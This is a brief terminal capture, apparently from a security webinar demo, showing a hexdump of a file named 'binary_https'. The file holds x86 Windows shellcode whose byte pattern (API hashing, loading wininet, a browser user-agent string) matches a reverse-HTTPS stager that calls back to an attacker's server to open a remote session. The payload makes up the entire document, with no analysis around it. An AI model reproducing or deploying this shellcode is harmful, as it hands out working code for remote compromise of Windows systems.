 webinar >hexdump -Cv binary_https
00000000  fc e8 82 00 00 00 60 89  e5 31 c0 64 8b 50 30 8b  |......`..1.d.P0.|
00000010  52 0c 8b 52 14 8b 72 28  0f b7 4a 26 31 ff ac 3c  |R..R..r(..J&1..<|
00000020  61 7c 02 2c 20 c1 cf 0d  01 c7 e2 f2 52 57 8b 52  |a|., .......RW.R|
00000030  10 8b 4a 3c 8b 4c 11 78  e3 48 01 d1 51 8b 59 20  |..J<.L.x.H..Q.Y |
00000040  01 d3 8b 49 18 e3 3a 49  8b 34 8b 01 d6 31 ff ac  |...I..:I.4...1..|
00000050  c1 cf 0d 01 c7 38 e0 75  f6 03 7d f8 3b 7d 24 75  |.....8.u..}.;}$u|
00000060  e4 58 8b 58 24 01 d3 66  8b 0c 4b 8b 58 1c 01 d3  |.X.X$..f..K.X...|
00000070  8b 04 8b 01 d0 89 44 24  24 5b 5b 61 59 5a 51 ff  |......D$$[[aYZQ.|
00000080  e0 5f 5f 5a 8b 12 eb 8d  5d 68 6e 65 74 00 68 77  |.__Z....]hnet.hw|
00000090  69 6e 69 54 68 4c 77 26  07 ff d5 31 db 53 53 53  |iniThLw&...1.SSS|
000000a0  53 53 e8 3e 00 00 00 4d  6f 7a 69 6c 6c 61 2f 35  |SS.>...Mozilla/5|
000000b0  2e 30 20 28 57 69 6e 64  6f 77 73 20 4e 54 20 36  |.0 (Windows NT 6|
000000c0  2e 31 3b 20 54 72 69 64  65 6e 74 2f 37 2e 30 3b  |.1; Trident/7.0;|
000000d0  20 72 76 3a 31 31 2e 30  29 20 6c 69 6b 65 20 47  | rv:11.0) like G|
000000e0  65 63 6b 6f 00 68 3a 56  79 a7 ff d5 53 53 6a 03  |ecko.h:Vy...SSj.|